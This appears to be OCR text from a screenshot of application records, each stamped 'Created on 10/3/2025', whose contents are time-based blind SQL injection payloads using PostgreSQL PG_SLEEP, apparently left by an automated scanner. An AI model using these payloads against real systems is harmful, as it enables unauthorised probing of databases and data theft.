
Created on:
10/3/2025 8:25 AM
&#xD;&#xA;g5hAwF5J') OR 707=(SELECT 707 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 8:25 AM
XpLegxrp' OR 862=(SELECT 862 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 8:25 AM
&#xD;&#xA;lKPabm0p')) OR 745=(SELECT 745 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/3/2025 8:25 AM
VWyzdz3j') OR 473=(SELECT 473 FROM PG_SLEEP(15))--